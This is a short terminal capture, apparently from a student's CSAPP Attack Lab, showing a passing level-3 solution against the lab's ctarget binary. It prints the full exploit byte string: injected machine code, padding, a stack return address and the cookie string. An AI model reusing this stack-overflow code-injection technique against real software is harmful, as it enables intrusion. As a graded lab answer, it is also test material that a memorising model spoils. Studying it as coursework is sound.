 sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./hex2raw < level3.txt > level
3.txt.bin
sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./ctarget -q -i level3.txt.bin
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11
 16 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00